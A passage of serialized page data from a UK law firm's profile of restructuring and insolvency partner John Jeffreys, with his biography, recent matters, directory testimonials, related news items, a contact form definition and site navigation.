lending / investments from undertaking reviews, supporting them with the restructuring of clients / investments in distress through to enforcement and, where rescue is not possible, insolvency planning and execution.</p>\n<p>John has acted for in house counsel advising on a wide variety of issues including supply chain issues, contractual disputes, retention of title, corporate simplification and restructurings.</p>\n<p>He also regularly acts for insolvency practitioners of all sizes on advisory assignments (supporting lenders and borrowers) but also acting for them in their capacity as office holders on all types of insolvency appointments. He deals with all aspects of formal appointments including advising on enforcement and appointment, acting on the disposal of assets, technical issues and advising on office holder claims.</p>\n<p>He is commercial and very approachable and is always happy to discuss matters by telephone if there is any opportunity to assist clients.</p>\n<p>John is ranked as a Leading Individual in Chambers &amp; Partners (2026 edition). He is also is listed as a Recommended Lawyer and recognised as a Leading Partner in The Legal 500 (2026 edition) in Insolvency &amp; Corporate Recovery.</p>\n<p>John is also a recognised lawyer for Insolvency &amp; Restructuring Law in the 2025 edition of 'The Best Lawyers in the United Kingdom'.</p>","layout":null,"ctaAlign":"","cta":null,"anchorId":"","id":"2e7889ff-e8bb-45a7-8de8-c3416698ac4d","pageContext":{"isEditMode":false,"documentId":0}}],"right":[{"contentType":"content-box","content":"<p><strong>Call:</strong> <a href=\"tel:0345%20126%203761\">0345 126 3761</a></p>\n<p><strong>Mobile:</strong> <a href=\"tel:0797%20389%200052\">0797 389 0052</a></p>","cta":{"id":"437825212","target":"_self","accessibleText":null,"text":"Get in touch by email","url":"mailto:john.jeffreys@freeths.co.uk","external":null},"theme":"sky","title":"Contact John","anchorId":"","id":"9a71728b-091f-4745-b926-aa585ee43f3b","pageContext":{"isEditMode":false,"documentId":0}}],"center":[],"stickyLeft":false,"stickyRight":false,"large":"left","flush":"","reduced":"","anchorId":"","id":"f0d279e7-008d-4c8c-aef7-7ceaf3a81718","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_ContentAccordion_275BB995DCCCFBEFD05794FE6A14BAEB","name":"Components.ContentAccordion","props":{"accordion":{"items":[{"id":"fcda8140-b660-4ac6-acaa-5b088464b98c","content":"<p><strong>Recent Work </strong></p>\n<ul>\n<li>Acting for a UK clearing bank and LPA Receivers of a business park in the North West, dealing with advice on enforcement and appointment, estate management issues including lease renewals and advising on disposal strategy;</li>\n<li>Acting for an ABL lender and administrators on the administration of a commodities business including enforcement and appointment, asset realisation, complex intercompany arrangements and investigating and advising on potential office holder claims;</li>\n<li>Acting for a US based fund in its pre-packaged acquisition of the intellectual property rights and good will of a UK based tech company in administration;</li>\n<li>Advising a global power and manufacturing company on the insolvency of its foreign registered contract counterparty including contractual questions of title, jurisdiction and potential claims in the foreign insolvency;</li>\n<li>Advising the administrator of a UK based housebuilding company to include appointing the administrators, dealing with trading issues, advising on the sale of assets including a substantial property, the realisation of a significant debt from a connected party and on potential claims against the former directors;</li>\n<li>Leading a cross group team acting for a corporate client on the acquisition of a significant multinational group of companies in the food manufacturing sector;</li>\n<li>Acting for a global automotive supplier in relation to the administration of a UK logistics company;</li>\n<li>Advising the in house team of a global Hotel group on the insolvency of various hotel operating companies;</li>\n<li>General legal advice and client partner responsibilities for a local higher education institution.</li>\n</ul>","cta":null,"heading":"Restructuring & Insolvency","openAsDefault":false}]},"content":"","image":null,"imagePosition":null,"title":"Notable work & expertise","theme":"sky","inColumnContent":false,"anchorId":"","id":"a07d35be-10e0-4fea-9ed9-a6ff2486d0a0","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_TestimonialsCarousel_29D94C323B1D0AA6729A77467B529A57","name":"Components.TestimonialsCarousel","props":{"title":"Testimonials","items":[{"id":"0c008c70-fa04-40e5-9925-d0f121a6cd44","companyLogo":null,"image":null,"initials":"PM","name":"Peter Marks","quote":"\"The Late-Night sector has had some particularly difficult trading conditions over the last year, which meant unfortunately we had to take on board...","quoteFull":"\"The Late-Night sector has had some particularly difficult trading conditions over the last year, which meant unfortunately we had to take on board advisors to take us through a process that ended us completing a pre-pack administration in January.  This route is likely fraught with difficulty, and every step of the way you have to be mindful of your obligation to creditors rather than as a shareholder. Freeths did this magnificently, with John Jeffreys leading our team through this difficult time and ensuring that we kept laser focused on our fiduciary duties.\"","subText1":"Chairman ","subText2":"REKOM","theme":"rose","type":"person"},{"id":"51e20b51-a2ae-4aea-8082-281c4ce7f86d","companyLogo":{"src":"placeholder/legal-500","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"The Legal 500, 2026","quote":"\"John Jeffreys is renowned within the West Midlands Restructuring community as being a true expert in his field. His clients span the width of the...","quoteFull":"\"John Jeffreys is renowned within the West Midlands Restructuring community as being a true expert in his field. His clients span the width of the UK and are unlikely to stray from such a trusted adviser.\"","subText1":"","subText2":"","theme":"mint","type":"company"},{"id":"7725a0e5-3baa-4291-8f19-f8187671f6d3","companyLogo":{"src":"placeholder/legal-500","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"The Legal 500, 2026","quote":"\"John Jeffreys is strong on commercial interactions and easy to engage with.\"","quoteFull":null,"subText1":"","subText2":"","theme":"rose","type":"company"},{"id":"09a9e45c-626a-4393-bed3-f46a2042835d","companyLogo":{"src":"placeholder/legal-500","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"The Legal 500, 2026","quote":"\"John Jeffreys - Well respected, long established part of the local restructuring community.\"","quoteFull":null,"subText1":"","subText2":"","theme":"mint","type":"company"},{"id":"b61190c9-0d3a-43b1-a570-1b4502081e6c","companyLogo":{"src":"placeholder/legal-500","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"The Legal 500, 2026","quote":"\"John Jeffreys - highly experienced and personable restructuring lawyer who leads from the front on all assignments providing tailored commercial a...","quoteFull":"\"John Jeffreys - highly experienced and personable restructuring lawyer who leads from the front on all assignments providing tailored commercial advice to drive forward fast paced restructuring situations.\"","subText1":"","subText2":"","theme":"rose","type":"company"},{"id":"c320d4ee-7b35-46a6-a02f-3e82a77d197c","companyLogo":{"src":"placeholder/legal-500","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"The Legal 500, 2026","quote":"\"Strong mid-market firm in the Midlands with good commercial offering. John Jeffreys, as key restructuring lawyer, provides strong leadership.\"","quoteFull":null,"subText1":"","subText2":"","theme":"mint","type":"company"},{"id":"3dcfda64-66f4-4927-83ab-ca146ac292ee","companyLogo":{"src":"logos/Chambers_logo-removebg-preview","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"Chambers & Partners, 2026","quote":"\"John is a first-class legal and commercial adviser with many years of varied experience and a wealth of detailed knowledge on a very wide variety...","quoteFull":"\"John is a first-class legal and commercial adviser with many years of varied experience and a wealth of detailed knowledge on a very wide variety of assignments.\"","subText1":"","subText2":"","theme":"rose","type":"company"},{"id":"efe1f71a-15f5-4263-a9e6-133ce45a1e48","companyLogo":{"src":"logos/Chambers_logo-removebg-preview","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"Chambers & Partners, 2026","quote":"\"John is very seasoned and experienced. He is commercial and explains things in an easily understandable way. A sensible and pragmatic lawyer.\"","quoteFull":null,"subText1":"","subText2":"","theme":"mint","type":"company"},{"id":"d0bf0f2d-cc6c-4df3-936d-0937e9027f07","companyLogo":{"src":"logos/Chambers_logo-removebg-preview","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"Chambers & Partners, 2026","quote":"\"John is in high demand. He provides a first-class client service and has a very bright and proactive manner.\"","quoteFull":null,"subText1":"","subText2":"","theme":"rose","type":"company"},{"id":"b48304a5-6fb5-428f-968d-c1dc756fe950","companyLogo":{"src":"logos/Chambers_logo-removebg-preview","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"Chambers & Partners, 2025","quote":"\"John Jeffreys is commercial. He gets to the point and controls things. He doesn't faff around. His advice is legal but also commercial.\"","quoteFull":null,"subText1":"","subText2":"","theme":"mint","type":"company"},{"id":"62d76614-2d40-4115-a422-8e8186803333","companyLogo":{"src":"logos/Chambers_logo-removebg-preview","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"Chambers & Partners, 2025","quote":"\"John Jeffreys provides excellent service delivery and commercial awareness, and is always a pleasure to work with.\"","quoteFull":null,"subText1":"","subText2":"","theme":"rose","type":"company"},{"id":"add81454-57dc-439e-a170-fd1491e49c63","companyLogo":{"src":"placeholder/legal-500","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"The Legal 500, 2025","quote":"\"John Jeffreys is a stand out partner.\"","quoteFull":null,"subText1":"","subText2":"","theme":"mint","type":"company"},{"id":"be405016-c44e-4f7a-9447-41362c99883f","companyLogo":{"src":"placeholder/legal-500","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"The Legal 500, 2024","quote":"\"John Jeffreys is a hands-on commercial insolvency lawyer with a huge amount of experience.\"","quoteFull":null,"subText1":"","subText2":"","theme":"rose","type":"company"},{"id":"782550c8-bb8f-49b2-af5c-e049bfd31773","companyLogo":{"src":"placeholder/legal-500","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"The Legal 500, 2024","quote":"\"John Jeffreys always responds quickly, and his work is best in class.\"","quoteFull":null,"subText1":"","subText2":"","theme":"mint","type":"company"},{"id":"5a6daa1c-b101-4f58-b6d3-59fb4c71fcea","companyLogo":{"src":"logos/Chambers_2024_Top_ranked_Logo-removebg","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"Chambers & Partners, 2024","quote":"“John is experienced, knowledgeable, commercial and pragmatic.”","quoteFull":null,"subText1":"","subText2":"","theme":"rose","type":"company"},{"id":"fd85e109-6ba7-417b-8ca8-99f4c9d07d8d","companyLogo":{"src":"placeholder/legal-500","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"The Legal 500, 2023","quote":"“John Jeffreys – exceptionally responsive, pragmatic and commercial in the advice given, good all round knowledge even if not his speciality area o...","quoteFull":"“John Jeffreys – exceptionally responsive, pragmatic and commercial in the advice given, good all round knowledge even if not his speciality area of law and ensures where other within Freeths are involved he retains control of the matter to avoid a silo approach.\"","subText1":"","subText2":"","theme":"mint","type":"company"},{"id":"938b16aa-0b21-403f-827b-4e0358d49449","companyLogo":{"src":"placeholder/legal-500","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"The Legal 500, 2023","quote":"\"Everyone knows that with partners it is the name on the door that matters more than the name above it, and John Jeffreys is one of the best reason...","quoteFull":"\"Everyone knows that with partners it is the name on the door that matters more than the name above it, and John Jeffreys is one of the best reasons to work with Freeths. He relates to clients well, is resourceful and creative and forceful when necessary, handling some very delicate situations for us. I cannot recommend him highly enough.\"","subText1":"","subText2":"","theme":"rose","type":"company"},{"id":"74b7af25-3454-4aa7-a2dc-4522ec2b6a7e","companyLogo":{"src":"placeholder/legal-500","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"The Legal 500, 2023","quote":"\"Everyone knows that with partners it is the name on the door that matters more than the name above it. and John Jeffreys is one of the best reason...","quoteFull":"\"Everyone knows that with partners it is the name on the door that matters more than the name above it. and John Jeffreys is one of the best reasons to work with Freeths. He relates to clients well, is resourceful and creative and forceful when necessary, handling some very delicate situations for us. I cannot recommend him highly enough.\"","subText1":"","subText2":"","theme":"mint","type":"company"},{"id":"3aef3058-29dd-4c5e-adb5-e0a202256f57","companyLogo":{"src":"logos/Chambers_logo-removebg-preview","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"Chambers & Partners, 2023","quote":"“John is an experienced, hands-on restructuring partner who provides guidance through complex situations.”","quoteFull":null,"subText1":"","subText2":"","theme":"rose","type":"company"},{"id":"8a498f49-d504-40c9-8e8e-3a4e6c1e26ad","companyLogo":{"src":"placeholder/legal-500","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"The Legal 500, 2023","quote":"\"John Jeffreys – High calibre, experienced professional who has excellent client interaction skills and provides a commercial, partner-led approach...","quoteFull":"\"John Jeffreys – High calibre, experienced professional who has excellent client interaction skills and provides a commercial, partner-led approach to restructuring situations.\"","subText1":"","subText2":"","theme":"mint","type":"company"}],"autoplay":true,"autoplaySpeed":3000,"anchorId":"","id":"612db790-e126-4d20-b2dc-3857dc3a8c93","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_InsightsCarousel_FB1F80E958A5DD40EDD1F3328C075B63","name":"Components.InsightsCarousel","props":{"title":"Related news & articles","introduction":"","cta":null,"items":[{"id":"56e699a6-8d47-4cc1-aa41-d53887bdd807","cta":{"id":"-1806430793","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/press-releases/2024/freeths-advises-on-acquisition-of-tgi-fridays/","external":null},"date":"07/10/2024","title":"Freeths advises on acquisition of TGI Friday’s","image":{"src":"Purchased images/Contract_shareholder_boardroom_employment_glasses_czs2kp","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"353306894","target":"_self","accessibleText":"News","text":"News","url":"","external":null}],"hideFromListing":false,"podcast":null},{"id":"65e46540-070d-4862-9833-565d335b97f8","cta":{"id":"-127103654","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/legal-articles/2024/freeths-advise-grant-thornton-as-administrators-on-sale-of-uk-s-largest-night-time-business-rekom-uk/","external":null},"date":"08/02/2024","title":"Freeths advise Grant Thornton as Administrators on sale of UK’s largest night-time business, Rekom UK","image":{"src":"Website Banner Images/Business Services/CORONER_S_INQUEST_-_InquestRepresentation_20cm","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"353306894","target":"_self","accessibleText":"News","text":"News","url":"","external":null}],"hideFromListing":false,"podcast":null},{"id":"9dffc037-5f0a-437a-86f9-956844716691","cta":{"id":"-1609094373","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/legal-articles/2024/freeths-advises-breal-capital-on-latest-hospitality-acquisition/","external":null},"date":"07/01/2024","title":"Freeths advises Breal Capital on latest hospitality acquisition","image":{"src":"Website Banner Images/Business Services/PARTNERSHIP_DISPUTES_-_hand_shake_deal_partnerhsip_business_men_completion","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"353306894","target":"_self","accessibleText":"News","text":"News","url":"","external":null}],"hideFromListing":false,"podcast":null},{"id":"a45421a1-5427-4a5a-9125-245947fba4cf","cta":{"id":"30100204","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/press-releases/2023/freeths-advises-on-brewery-acquisition/","external":null},"date":"26/05/2023","title":"Freeths advises on brewery acquisition","image":{"src":"Purchased images/pub_beer_taps_hospitality_alcohol_EW_Free_-_AdobeStock_220854921","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"353306894","target":"_self","accessibleText":"News","text":"News","url":"","external":null}],"hideFromListing":false,"podcast":null},{"id":"d972ea27-ff4d-45a4-bb88-9818b344de4a","cta":{"id":"-1770612539","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/legal-articles/2023/silicon-valley-bank-practical-lessons-to-be-taken-forward/","external":null},"date":"15/03/2023","title":"Silicon Valley Bank - Practical lessons to be taken forward","image":{"src":"Website Banner Images/Business Services/BANKING_AND_FINANCE_-_Credit_and_debit_cards_bank_money_spend_finance_debit","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"-1138478452","target":"_self","accessibleText":"Article","text":"Article","url":"","external":null}],"hideFromListing":false,"podcast":null},{"id":"d7864ec5-e1c4-4b7b-8214-ea7e4098781f","cta":{"id":"1753181858","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/legal-articles/2022/freeths-advises-on-the-purchase-of-joules-subsidiary/","external":null},"date":"21/12/2022","title":"Freeths advises on the purchase of Joules subsidiary","image":{"src":"Website Banner Images/Individual Services/CRIMINAL_INVESTIGATIONS_ROAD_TRAFFIC_DEFENCE_Corporate_business_Male_torso_adjusting_suit_260613462_external_designer_purchased","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"-1138478452","target":"_self","accessibleText":"Article","text":"Article","url":"","external":null}],"hideFromListing":false,"podcast":null}],"autoplay":false,"autoplaySpeed":0,"anchorId":"","id":"37ce5de1-41ca-4a96-8040-a74c9214e9af","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_ContactInfoBanner_6E5A7BC0F4007AF125AF8C7550CBA7F9","name":"Components.ContactInfoBanner","props":{"title":"Contact us today","content":"<p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p>","subTitle":"Get in touch","image":null,"form":{"formModel":{"id":"469f4dec-2b31-4e80-a311-0334b467cd3e","name":"General enquiry","indicator":"*","cssClass":null,"nextLabel":"Next","previousLabel":"Previous","submitLabel":"Submit","disableDefaultStylesheet":false,"fieldIndicationType":0,"hideFieldValidation":false,"messageOnSubmit":"Thank you for your enquiry, we will be in touch soon","messageOnSubmitIsHtml":false,"showValidationSummary":false,"gotoPageOnSubmit":null,"gotoPageOnSubmitRoute":null,"pages":[{"caption":"","condition":null,"fieldsets":[{"id":"38f87c97-3bb8-4dee-9ab2-4f20b54a7273","caption":"","condition":null,"columns":[{"caption":"","width":6,"fields":[{"id":"c1af8491-a173-4a9f-da3d-5b1a7b768944","caption":"First name","helpText":"","placeholder":null,"cssClass":null,"alias":"name","required":true,"requiredErrorMessage":"Please provide a value for First name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for First name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"First name","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"2079ab04-1f2a-4ffb-a7f7-409b86b0ebbd","caption":"Last name","helpText":"","placeholder":null,"cssClass":null,"alias":"surname","required":true,"requiredErrorMessage":"Please provide a value for Last name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Last name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Last name","showLabel":"True","maximumLength":"","fieldType":"","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"ecbe597d-9bca-4a45-bf4e-581422e049d8","caption":"Telephone","helpText":"","placeholder":null,"cssClass":null,"alias":"telephone","required":true,"requiredErrorMessage":"Please provide a value for Telephone","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Telephone","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Telephone number","showLabel":"True","maximumLength":"","fieldType":"tel","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"345ca550-f363-44e5-b25d-046e8b2eb79a","caption":"Email Address","helpText":"","placeholder":null,"cssClass":null,"alias":"emailAddress","required":true,"requiredErrorMessage":"Please provide a value for Email Address","pattern":"^[a-zA-Z0-9_\\.\\+-]+@[a-zA-Z0-9-]+\\.[a-zA-Z0-9-\\.]+$","patternInvalidErrorMessage":"Check email","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Email address","showLabel":"True","maximumLength":"","fieldType":"email","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"e5ce83ed-aeed-4028-c437-ec8b65017684","caption":"Location","helpText":"","placeholder":null,"cssClass":null,"alias":"location2","required":true,"requiredErrorMessage":"Please provide a value for Location","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Location","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your local city or town","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"64a5c43b-91a4-43bd-ec0d-a44aae65a9c7","caption":"Postcode","helpText":"","placeholder":null,"cssClass":null,"alias":"postcode","required":true,"requiredErrorMessage":"Please provide a value for Postcode","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Postcode","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your postcode","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}}]},{"caption":"","width":6,"fields":[]}]},{"id":"d8b96dcb-c194-4712-ff72-e503dfc0810f","caption":"","condition":null,"columns":[{"caption":"","width":12,"fields":[{"id":"28713639-f102-4ac6-a46c-1aabbe52af78","caption":"Tell us more","helpText":"","placeholder":null,"cssClass":null,"alias":"tellUsMore","required":true,"requiredErrorMessage":"Please provide a value for Tell us more","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Tell us more","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Tell us a little more information about your enquiry...","showLabel":"True","autocompleteAttribute":"","numberOfRows":"4","maximumLength":"4000"},"type":{"id":"023f09ac-1445-4bcb-b8fa-ab49f33bd046","name":"Long answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"549f2631-2dcf-40c7-8a0f-8cf788a9d284","caption":"reCAPTCHA","helpText":"","placeholder":null,"cssClass":null,"alias":"reCAPTCHA","required":true,"requiredErrorMessage":"Please provide a value for reCAPTCHA","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for reCAPTCHA","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"theme":"","size":"","errorMessage":"","showLabel":"True"},"type":{"id":"b69deaeb-ed75-4dc9-bfb8-d036bf9d3730","name":"Recaptcha2","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"610f472d-90fb-42b5-94ae-88fc13c71dfb","caption":"Source","helpText":"","placeholder":null,"cssClass":null,"alias":"source","required":false,"requiredErrorMessage":"Please provide a value for Source","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Source","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"https://www.freeths.co.uk/people/john-jeffreys/"},"type":{"id":"da206cae-1c52-434e-b21a-4a7c198af877","name":"Hidden","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Custom"}}]}]}]}],"validationRules":[]},"submitText":"Submit","submitUrl":"/umbraco/api/forms/PostForm","reCaptchaSiteKey":"6LeshX0kAAAAAEq5LeLXwRMFIAeh1aWyC5zLKMTx"},"formTitle":"Get in touch","formIntro":"<p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p>","items":[{"id":"4620943c-777e-41cf-9e92-855a2c676a0c","graphic":{"src":"placeholder/phone-midnight","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"number":null,"factText":"Telephone","contextText":"<p><a href=\"tel:03301001014\">0330 100 1014</a></p>"}],"theme":"coral","isBrightBackground":false,"anchorId":"","id":"a1984324-7c59-4830-8436-67164e3e8e5a","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_0HNIQIP4BV3EV","name":"Components.GlobalStyles","props":null},{"id":"react_Components_Header_AD8C2077F8982E9F01571D53EC8F4A1A","name":"Components.Header","props":{"accountCta":{"id":"924266028","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/","external":null},"searchResultsUrl":"/search/","navItems":[{"id":"83f0892f-45e4-4b6c-9030-a1debe7b17a7","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Website Banner Images/Other/VACANCIES_-_Human-resource-management-and-recruitment-business-concept_-Hand-putting-wood-cube-block-on-top-pyramid_-Copy-space-865562744_5709x3707","altText":"People","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"People","url":"/people/","children":[]},{"id":"e11f9da7-e9c8-4b1d-bec8-2182a3976a15","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Legal Services","url":null,"children":[{"id":"d4bd5e26-07a1-4e5b-9927-02798e701502","intro":null,"target":null,"text":"Banking & Finance","url":"/legal-services/banking-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6d7e94-e95f-4055-8d2e-f4477db94a8a","intro":null,"target":null,"text":"Commercial Contracts","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2e55756b-0bed-4523-a68f-5831f46963b6","intro":null,"target":null,"text":"Commercial Contracts","url":"/legal-services/commercial-law/commercial-contracts/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0191f110-9903-48fc-82a4-94d36bb7714e","intro":null,"target":null,"text":"Franchise Law","url":"/legal-services/commercial-law/franchise-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d1aec22e-3c86-4c53-945e-36467dd004d4","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bc21280c-fae2-4615-b4a3-5ecb45b277bf","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e53f1ffa-283c-4235-9c0f-d55f802e49c7","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"05dd6423-2c47-4f9d-92e1-042df97e1913","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b09c24fe-9d85-4cd4-a197-6785574c3746","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a26634e-387b-4a5f-85f4-90fc9af1e995","intro":null,"target":null,"text":"National Security and Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6a352cf-9c47-44de-becd-d905ff468b5d","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1d4b670b-b1d0-472f-8701-6c1b9ed6d190","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a8f3f93-8975-4a91-90cf-97ff34be5848","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fbb0d2c3-5134-4251-892e-048fe077f2ad","intro":null,"target":null,"text":"Compliance & Regulatory","url":"/legal-services/compliance-regulatory/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"809461e2-ca5f-41f1-a3e8-27e08c9deadd","intro":null,"target":null,"text":"Bribery & Corruption","url":"/legal-services/compliance-regulatory/bribery-corruption/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cb77f9be-9f49-4096-b14e-b7d2480d7b5a","intro":null,"target":null,"text":"Competition Law","url":"/legal-services/compliance-regulatory/competition-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8b0d563c-8c27-422a-9dbf-f8ccbfe1ab31","intro":null,"target":null,"text":"Coroner’s Inquests","url":"/legal-services/compliance-regulatory/coroner-s-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ce481696-ca10-4fc6-967c-ba6c2bb076c5","intro":null,"target":null,"text":"Corporate Manslaughter & Health & Safety","url":"/legal-services/compliance-regulatory/corporate-manslaughter-health-safety/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"28fedab7-d280-42a4-a716-4654e702eab0","intro":null,"target":null,"text":"Data Protection & Cybersecurity","url":"/legal-services/technology-and-data/data-protection-cybersecurity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"231ea893-4e33-4c44-8c11-b7e4611826f7","intro":null,"target":null,"text":"Dawn 